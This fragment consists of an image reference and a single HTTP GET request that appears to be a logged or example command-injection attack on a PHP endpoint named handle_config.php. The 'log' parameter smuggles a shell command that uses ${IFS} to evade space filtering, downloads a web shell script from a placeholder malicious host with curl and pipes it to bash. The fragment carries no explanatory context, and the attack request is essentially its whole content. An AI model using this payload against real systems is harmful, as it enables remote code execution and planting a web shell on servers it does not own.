 GET /handle_config.php?log=;curl${IFS}http://恶意IP/webshell.sh|bash; HTTP/1.1